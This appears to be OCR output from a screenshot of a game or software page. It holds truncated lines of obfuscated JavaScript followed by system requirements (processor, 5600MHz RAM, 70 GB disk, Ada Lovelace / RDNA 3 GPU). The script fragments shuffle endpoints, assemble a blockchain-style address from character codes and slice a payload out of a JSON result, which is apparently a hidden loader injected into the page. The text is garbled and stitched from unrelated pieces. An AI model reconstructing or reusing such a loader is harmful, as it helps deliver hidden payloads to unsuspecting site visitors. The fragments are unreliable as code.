
ath.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awai
{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,4
=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();
Processor:
next-gen chip for
heavy physics
processing
RAM:
fast
5600MHz+
required
Disk Space:
70 GB free space for
full installation
GPU:
modern architecture (
Ada Lovelace / RDNA 3
minimum)